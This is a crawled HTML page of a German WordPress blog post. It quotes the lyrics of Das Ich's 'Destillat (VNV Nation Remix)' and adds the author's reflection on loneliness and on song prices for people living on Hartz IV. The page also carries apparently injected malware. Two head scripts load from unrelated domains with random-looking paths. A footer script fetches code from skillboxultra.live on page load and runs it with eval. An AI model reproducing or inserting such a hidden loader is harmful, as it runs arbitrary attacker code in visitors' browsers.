

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://x2b3.de/musik-das-ich-destillat-vnv-nation-remix
body_size: 8562
content:

<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<link rel="pingback" href="https://x2b3.de/xmlrpc.php">
		<title>Musik: Das Ich &#8211; Destillat (VNV Nation Remix) &#8211; x2b3</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Feed" href="https://x2b3.de/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Kommentar-Feed" href="https://x2b3.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Musik: Das Ich &#8211; Destillat (VNV Nation Remix)-Kommentar-Feed" href="https://x2b3.de/musik-das-ich-destillat-vnv-nation-remix/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/x2b3.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://x2b3.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://x2b3.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://x2b3.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-normalize-css'  href='https://x2b3.de/wp-content/themes/retrogeek/assets/css/normalize.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-skeleton-css'  href='https://x2b3.de/wp-content/themes/retrogeek/assets/css/skeleton.css?ver=42' type='text/css' media='all' />
<style id='retrogeek-skeleton-inline-css' type='text/css'>
/* Customizer CSS */
:root {
--rg-text-color: #00ff00;
--rg-link-text-color: #74f774;
--rg-background-color: #232323;
--rg-header-text-color: #00ff00;
}
/* /Customizer CSS */

</style>
<link rel='stylesheet' id='retrogeek-style-css'  href='https://x2b3.de/wp-content/themes/retrogeek/style.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='https://x2b3.de/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://x2b3.de/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://x2b3.de/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20210930' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js'></script>
<link rel="https://api.w.org/" href="https://x2b3.de/wp-json/" /><link rel="alternate" type="application/json" href="https://x2b3.de/wp-json/wp/v2/posts/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://x2b3.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://x2b3.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://x2b3.de/musik-das-ich-destillat-vnv-nation-remix" />
<link rel='shortlink' href='https://wp.me/p8aGl5-R' />
<link rel="alternate" type="application/json+oembed" href="https://x2b3.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fx2b3.de%2Fmusik-das-ich-destillat-vnv-nation-remix" />
<link rel="alternate" type="text/xml+oembed" href="https://x2b3.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fx2b3.de%2Fmusik-das-ich-destillat-vnv-nation-remix&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
		<meta name="description" content="Das Ich - Destillat (VNV Nation Remix) bilder die worte spielen und sich in dir verlieren um ganz still zu liegen fragen und erinnern sich auch an das bett auf dem der knabe spielt das in dem keller steht in dem der mensch sich dreht gib mir mein destillat gib mir mein alltagstod gib mir&hellip;" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Musik: Das Ich &#8211; Destillat (VNV Nation Remix)" />
<meta property="og:url" content="https://x2b3.de/musik-das-ich-destillat-vnv-nation-remix" />
<meta property="og:description" content="Das Ich &#8211; Destillat (VNV Nation Remix) bilder die worte spielen und sich in dir verlieren um ganz still zu liegen fragen und erinnern sich auch an das bett auf dem der knabe spielt das in dem…" />
<meta property="article:published_time" content="2016-10-30T12:26:07+00:00" />
<meta property="article:modified_time" content="2016-10-30T15:09:52+00:00" />
<meta property="og:site_name" content="x2b3" />
<meta property="og:image" content="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:site" content="@x2beetree" />
<meta name="twitter:text:title" content="Musik: Das Ich &#8211; Destillat (VNV Nation Remix)" />
<meta name="twitter:image" content="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="post-template-default single single-post postid-53 single-format-standard wp-custom-logo">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" >

	<!-- columns should be the immediate child of a .row -->
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
		<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
		<!-- Mobile Top-Menubar -->
		<div class="toggle-topnav-div"><a class="toggle-topnav" href="#" onclick="retrogeek_toggle_mobile_menu();">&#9776;</a></div>
		<nav class="topnav">
		<div class="top-nav"><ul id="mobile-menu" class="top-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="https://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>		</nav>

			<div class="site-branding" 
						>

				<div id="asciiartlogo" class="u-pull-left three columns" style="padding-right: 20px;">
					<a style="text-decoration:none !important;" href="https://x2b3.de/" rel="home">
				<img src=https://i2.wp.com/x2b3.de/wp-content/uploads/2017/08/cropped-jesus-anarchise-article.jpg?fit=113%2C173&#038;ssl=1 class="custom-logo" alt="x2b3">					</a>
				</div>

				<div class="u-pull-left">
					<!-- mobile site title -->
					<h1 class="site-title-mob">
						<a style="text-decoration:none !important;" href="https://x2b3.de/" rel="home">
							x2b3						</a>
					</h1>

				
					<!-- Site title as ASCII or Text --><div class="site-title"><a style="text-decoration:none !important;" href="https://x2b3.de/" rel="home"><h1>x2b3</h1></a></div>				</div>
				</div> <!-- site-branding -->
				<div class="u-cf"></div>

								<div id="rgcontainer"></div>
				<!-- Menubar -->
				<nav class="nav">
				<div class="main-nav"><ul id="menu-nicht-lustig" class="main-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="https://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>				</nav>

		</div><!-- eight columns -->
	</div> <!-- row -->
</header><!-- .site-header -->

	<div id="content" class="site-content">

<main id="main" class="site-main">
	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="primary" class="eight columns">



	<article class="content-area">
				<div id="post1-53" class="post-53 post type-post status-publish format-standard hentry category-musik tag-das-ich tag-destillat tag-ebm">

				
			<div class="entry-right">
				<header class="entry-header">
					<h5 class="entry-title" id="post-53"><a href="https://x2b3.de/musik-das-ich-destillat-vnv-nation-remix" rel="bookmark">Musik: Das Ich &#8211; Destillat (VNV Nation Remix)</a></h5>
				</header>

				
				<div class="metadata">
					
						<p><a href="https://www.youtube.com/watch?v=wExOx38IEsY">Das Ich &#8211; Destillat (VNV Nation Remix)</a></p>
<p>bilder die worte spielen<br />
und sich in dir verlieren<br />
um ganz still zu liegen<br />
fragen und erinnern<br />
sich auch an das bett<br />
auf dem der knabe spielt<br />
das in dem keller steht<br />
in dem der mensch sich dreht</p>
<p>gib mir mein destillat<br />
gib mir mein alltagstod<br />
gib mir mein gnadenbrot<br />
zur ewigkeit</p>
<p>da wird auch zweifel sein<br />
da wird unglaube sein<br />
da wird auch zaudern sein<br />
wie alle einsam und allein</p>
<p>ein andrer in mir schreit<br />
schmerzvolles grosses leid<br />
geburt und schicksal weht<br />
wie lust an mir vorbei<br />
mein herz gebärt die qual<br />
ein allerletztes mal<br />
ein toter musikant<br />
spielt das stille lied</p>
<p>gib mir mein destillat<br />
gib mir mein alltagstod<br />
gib mir mein gnadenbrot<br />
zur ewigkeit</p>
<p>da wird auch zweifel sein<br />
da wird unglaube sein<br />
da wird auch zaudern sein<br />
wie alle einsam und allein</p>
<div class="attribution-container">Written by Bruno Kramm, Stefan Siegfried Ackermann • Copyright © Universal Music Publishing Group</div>
<div class="attribution-container"></div>
<div class="attribution-container">Prägendes Lied, darin finde ich viel wieder von dem, was ich zu sein glaube. Zaudern, Zweifel, Unglaube, Angst, Einsamkeit, Allein-Sein im Keller. So habe ich viel Zeit verbracht.</div>
<div class="attribution-container"></div>
<div class="attribution-container">Aktueller Marktpreis des Liedes (nicht der Remix!):</div>
<div class="attribution-container"></div>
<div class="attribution-container">0,99€ bei Google, 22€ für die CD &#8222;Alter Ego&#8220; bei WOM, gebraucht für 7,90€ bei eBay. 12,98€ als Lied auf den Zillo-Hits #3. Für 9,99€ bekommst du die 15 &#8222;Alter Ego&#8220;-Lieder bei iTunes, oder pro Stück 0,99€.</div>
<div class="attribution-container"></div>
<div class="attribution-container">Das ist viel zu teuer, wenn du arm bist. 6€ am Tag auf Harz 4, für alle Ausgaben (Essen, Kleidung, Kultur) &#8211; da wäre nie ein Euro für ein Lied drin.</div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Teilen mit:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-53" class="share-twitter sd-button share-icon no-text" href="https://x2b3.de/musik-das-ich-destillat-vnv-nation-remix?share=twitter" target="_blank" title="Klick, um über Twitter zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um über Twitter zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-53" class="share-facebook sd-button share-icon no-text" href="https://x2b3.de/musik-das-ich-destillat-vnv-nation-remix?share=facebook" target="_blank" title="Klick, um auf Facebook zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um auf Facebook zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Ähnliche Beiträge</em></h3>
</div>
<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h5 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/musik-das-ich-destillat-vnv-nation-remix#respond" style="display:none;">Antwort abbrechen</a></small></h5><form action="https://x2b3.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> Erforderliche Felder sind mit <span class="required">*</span> markiert</p><p class="comment-form-comment"><label for="comment">Kommentar</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Benachrichtige mich über nachfolgende Kommentare via E-Mail.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Benachrichtige mich über neue Beiträge via E-Mail.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='53' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6e54feb34c" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="58"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->
						<div class="clearfix"></div>
													<hr>
														<p><span class="linkcat">Filed under:  <a href="https://x2b3.de/category/musik" rel="category tag">Musik</a> </span> -  @ Oktober 30, 2016 12:26 p.m. </p>
							<p class="taglink">Schlagwörter: <a href="https://x2b3.de/tag/das-ich" rel="tag">Das Ich</a>, <a href="https://x2b3.de/tag/destillat" rel="tag">Destillat</a>, <a href="https://x2b3.de/tag/ebm" rel="tag">EBM</a></p>
													
									</div>
			</div> <!-- entry-right -->

			<div class="u-cf"></div>

		</div> <!-- post1 -->
						<div class="article-footer"><hr></div>
	</article>
	</div><!-- eight columns -->
	</div><!-- row -->

	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="pagenav" class="eight columns">
		</div><!-- eight columns -->
	</div><!-- row -->

</main><!-- .site-main -->

</div><!-- .site-content -->

<footer id="colophon" class="site-footer" >
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
			<div class="footer-widgets">
			
			
							<div id="footer-widgets_right" class="widget-area" role="complementary">
					<div><h5 class="rounded">Blog via E-Mail abonnieren</h5>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
				                    <div id="subscribe-text"><p>Gib deine E-Mail-Adresse an, um diesen Blog zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Schließe dich 419 anderen Abonnenten an						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							E-Mail-Adresse                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
							id="subscribe-field-blog_subscription-3"
                            placeholder="E-Mail-Adresse"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="https://x2b3.de/musik-das-ich-destillat-vnv-nation-remix"/>
                        <input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						                        <button type="submit"
	                        	                            class="wp-block-button__link"
                            		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Abonnieren                        </button>
                    </p>
				            </form>
		
</div>				</div><!-- #primary-sidebar -->
						<div class="u-cf">&nbsp;</div>
			</div>

			<div class="site-info">

						<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress and RetroGeek-Theme			</a>
			</div><!-- .site-info -->
		</div><!-- eight columns -->
	</div><!-- row -->
</footer><!-- .site-footer -->

</div><!-- .site -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/x2b3.de\/musik-das-ich-destillat-vnv-nation-remix":53};
	</script>
				<script type='text/javascript' src='https://x2b3.de/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://x2b3.de/wp-content/themes/retrogeek/assets/js/retrogeek_func.js?ver=42' id='retrogeek-javascript-js'></script>
<script type='text/javascript' id='retrogeek-javascript-js-after'>
rg_terminal("rgcontainer", "vulnerare humanum est.  fully acknowledging the absurd: revolt, freedom, and passion", "site-description" );
</script>
<script type='text/javascript' src='https://x2b3.de/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://x2b3.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://x2b3.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679342075' id='akismet-frontend-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"de","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://x2b3.de/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=10.4.2' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
</script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'120756723',post:'53',tz:'0',srv:'x2b3.de'} ]);
	_stq.push([ 'clickTrackerInit', '120756723', '53' ]);
</script>

</body>
</html>
